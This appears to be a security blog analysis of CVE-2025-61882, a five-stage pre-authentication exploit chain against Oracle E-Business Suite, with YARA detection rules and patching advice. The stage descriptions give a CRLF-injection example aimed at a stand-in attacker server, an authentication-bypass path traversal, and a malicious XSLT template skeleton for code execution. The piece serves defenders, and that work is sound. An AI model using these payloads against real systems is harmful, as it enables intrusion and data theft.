CVE-2025-61882: Deep Dive into the Oracle E-Business Suite Zero-Day Exploited
Deep dive into CVE-2025-61882: Critical Oracle E-Business Suite zero-day exploited by Cl0p ransomware. Learn the 5-stage attack chain, IOCs, and defense strategies.

Executive Summary
In early October 2025, the cybersecurity world witnessed yet another critical zero-day vulnerability actively exploited in the wild. CVE-2025-61882, a devastating pre-authentication remote code execution (RCE) chain affecting Oracle E-Business Suite (EBS), allowed the notorious Cl0p ransomware group to silently infiltrate enterprise systems for months before discovery. With a CVSS score of 9.8 (Critical), this vulnerability chain represents one of the most severe enterprise security incidents of 2025.
This deep-dive analysis explores the technical intricacies of the exploit chain, the timeline of exploitation, and provides actionable defense strategies for security professionals.
What is CVE-2025-61882?
CVE-2025-61882 is not a single vulnerability, but rather a sophisticated exploit chain that combines five distinct security weaknesses to achieve unauthenticated remote code execution on Oracle E-Business Suite servers. This vulnerability demonstrates the evolving sophistication of modern cyber threats, where attackers chain multiple medium-severity flaws to create a devastating attack vector.
Key Characteristics
- CVSS Score: 9.8 (Critical)
- Attack Vector: Network (Remote)
- Authentication Required: None
- User Interaction: None
- Privileges Required: None
- Exploitation Status: Actively exploited as zero-day since August 2025
- Patch Status: Emergency patch released October 4, 2025
Why This Matters
Oracle E-Business Suite is a cornerstone ERP system used by thousands of enterprises globally for managing critical business operations including finance, human resources, supply chain, and procurement. A successful compromise of Oracle EBS can lead to:
- Complete system takeover with arbitrary code execution
- Massive data exfiltration of sensitive business information
- Business disruption affecting core operational systems
- Supply chain compromise if EBS integrates with external partners
- Regulatory and compliance violations due to data breaches
Affected Systems
Vulnerable Versions
Oracle E-Business Suite versions 12.2.3 through 12.2.14 are affected by this vulnerability chain.
Vulnerable Components
The exploit chain targets multiple components within Oracle EBS:
- Oracle Concurrent Processing (primary vulnerability)
- BI Publisher Integration component
- UiServlet (
/configurator/UiServlet) - SyncServlet (
/OA_HTML/SyncServlet) - ieshostedsurvey.jsp (XSLT processing)
The Complete Attack Chain
CVE-2025-61882 is a masterclass in exploit development, chaining five distinct vulnerabilities to achieve pre-authenticated remote code execution. Let's break down each stage:
Stage 1: Server-Side Request Forgery (SSRF)
Target: /OA_HTML/configurator/UiServlet
The attack begins by exploiting a Server-Side Request Forgery vulnerability in the UiServlet component. By sending a specially crafted XML document through the getUiType parameter, an attacker can coerce the backend server into making arbitrary HTTP requests.
How It Works:
The vulnerable servlet accepts an XML document containing a return_url parameter. This URL is extracted and used to establish an outbound HTTP connection without proper validation. The application blindly trusts the attacker-controlled URL and attempts to connect to it.
Key Insight: This SSRF alone would be limited in scope, but it becomes the foundation for more sophisticated attacks when combined with subsequent stages.\
Stage 2: CRLF Injection
Technique: Carriage Return Line Feed (CRLF) injection
With SSRF capabilities established, the attacker escalates control by injecting CRLF characters (\r\n) into the HTTP request. This allows injection of arbitrary HTTP headers into the outbound SSRF request.
How It Works:
By embedding HTML-encoded newline characters in the return_url parameter, the attacker can inject additional HTTP headers and even manipulate the request structure. This transforms a simple GET request into something far more dangerous.
Example Injection:
return_url=http://attacker-server/HeaderInjectionTest HTTP/1.1
InjectedHeader:Injected
POST /Key Insight: CRLF injection provides the attacker with fine-grained control over the HTTP request structure, enabling the next critical stage.

Stage 3: HTTP Persistent Connection Abuse
Technique: HTTP Keep-Alive exploitation
The attacker weaponizes HTTP persistent connections (keep-alive) to transform the original GET request into a POST request and chain multiple requests over the same TCP connection.
How It Works:
By maintaining the connection alive and carefully crafting the request structure, the attacker can:
- Convert GET requests to POST requests
- Target internal services not accessible from the internet
- Chain multiple requests efficiently
- Reduce detection signatures
The exploit specifically targets an internal HTTP service running on port 7201, which is the core Oracle EBS application server.
Target Service: http://apps.example.com:7201
Key Insight: This technique allows reaching internal services that would otherwise be protected from direct internet access, significantly expanding the attack surface.
Stage 4: Authentication Bypass
Target: /OA_HTML/help/../ieshostedsurvey.jsp
With access to the internal service, the attacker must bypass authentication filters to reach sensitive JSP files.
How It Works:
The exploit uses a classic path traversal technique with the /help/ prefix. The /help/ endpoint is publicly accessible and doesn't require authentication. By combining it with path traversal sequences (../), the filter logic fails to enforce authentication requirements:
/OA_HTML/help/../ieshostedsurvey.jspThe authentication filter sees /help/ and allows the request, but the path resolves to the restricted ieshostedsurvey.jsp file.
Key Insight: This demonstrates how security filters can be bypassed through path manipulation, allowing access to sensitive application components.
Stage 5: XSLT Injection → Remote Code Execution
Target: XSLT Template Processing Engine
The final stage achieves arbitrary code execution through malicious XSLT template injection.
How It Works:
The ieshostedsurvey.jsp file has a dangerous code pattern:
- It extracts the hostname from the HTTP
Hostheader - Constructs a URL to fetch an XSL stylesheet:
http://[Host-header]/ieshostedsurvey.xsl - Processes this XSL template through Java's XSLT engine
By controlling the Host header (via CRLF injection), the attacker can force the server to download and execute a malicious XSL template from their controlled server.
Malicious XSL Template Structure:
The attacker serves an XSL template that abuses Java's XSLT extension functions to execute arbitrary code:
<xsl:stylesheet version="1.0"
xmlns:b64="http://www.oracle.com/XSL/Transform/java/sun.misc.BASE64Decoder"
xmlns:jsm="http://www.oracle.com/XSL/Transform/java/javax.script.ScriptEngineManager"
xmlns:eng="http://www.oracle.com/XSL/Transform/java/javax.script.ScriptEngine">
<xsl:template match="/">
<xsl:variable name="e" select="jsm:getEngineByName(jsm:new(), 'js')"/>
<xsl:variable name="code" select="eng:eval($e, '[malicious_js]')"/>
</xsl:template>
</xsl:stylesheet>This template leverages Java's ScriptEngine to execute arbitrary JavaScript/Java code, leading to complete system compromise.
Key Insight: XSLT processing engines can be dangerous when processing untrusted stylesheets, especially when Java extension functions are available.
Timeline of Exploitation
Real-World Impact
Victims and Scope
While specific victim names remain largely undisclosed, the impact has been significant:
- Multiple Fortune 500 companies across various sectors
- Government agencies and public sector organizations
- Healthcare providers managing sensitive patient data
- Financial institutions handling critical financial systems
- Manufacturing and supply chain enterprises
Attack Methodology
The Cl0p group's approach demonstrates strategic sophistication:
- Silent Infiltration: Months of undetected access before extortion
- Mass Targeting: Automated exploitation of vulnerable instances
- Data Theft Focus: Exfiltration prioritized over encryption/ransomware
- Delayed Extortion: Waiting weeks after data theft before contacting victims
- Legitimacy Theater: Using compromised legitimate email accounts for communication
YARA Rules
Security researchers have published YARA rules for detection:
rule CVE_2025_61882_GOLDVEIN_JAVA {
meta:
author = "Google Threat Intelligence Group"
description = "Detects GOLDVEIN.JAVA downloader"
strings:
$s1 = "java.net.Socket(h,443)" base64
$s2 = "TLSv3.1" base64
$chunk1 = "175,121,73" base64
$chunk2 = "249,254,255" base64
condition:
2 of them
}
rule CVE_2025_61882_SAGEGIFT {
meta:
author = "Google Threat Intelligence Group"
description = "Detects SAGEGIFT class loader"
strings:
$s1 = "ServletRequestImpl" base64
$s2 = "getServletRequest" base64
$s3 = "ServletResponseImpl" base64
$s4 = "defineClass" base64
condition:
all of them
}
rule CVE_2025_61882_SAGEWAVE {
meta:
author = "Google Threat Intelligence Group"
description = "Detects SAGEWAVE filter"
strings:
$s1 = "Log4jConfigQpgsubFilter"
$s2 = ".Cli"
$s3 = "AES/CBC/NoPadding"
$s4 = "javax/servlet/FilterChain"
condition:
3 of them and filesize < 1MB
}Conclusion
CVE-2025-61882 represents a watershed moment in enterprise security, demonstrating the continued effectiveness of zero-day exploitation as an initial access vector for sophisticated threat actors. The Cl0p ransomware group's methodical exploitation of Oracle E-Business Suite servers—from silent infiltration in August through mass extortion in September—highlights critical lessons for defenders.
Key Takeaways
- Zero-day exploitation remains a primary threat to enterprise infrastructure, particularly for widely deployed ERP systems
- Sophisticated exploit chains can chain multiple medium-severity vulnerabilities into critical-severity exploits
- Delayed extortion tactics give threat actors extended access before detection, maximizing damage potential
- Public PoC releases dramatically accelerate risk by enabling copycat attacks from less skilled threat actors
- Proactive defense requires multiple layers: timely patching, network segmentation, outbound filtering, and continuous monitoring
Recommendations for Security Teams
Immediate (Week 1):
- Apply Oracle emergency patch for CVE-2025-61882
- Hunt for compromise indicators in your environment
- Review and restrict outbound internet access from EBS servers
The Bigger Picture
This incident underscores a troubling trend: sophisticated threat actors are actively developing or purchasing zero-day exploits for widely deployed enterprise applications. Organizations must shift from reactive to proactive security postures, assuming compromise and designing systems with containment and detection as primary goals.
The rapid public disclosure and patch release by Oracle, combined with the detailed analysis from security researchers, demonstrates the critical importance of collaboration between vendors, researchers, and defenders in combating these threats.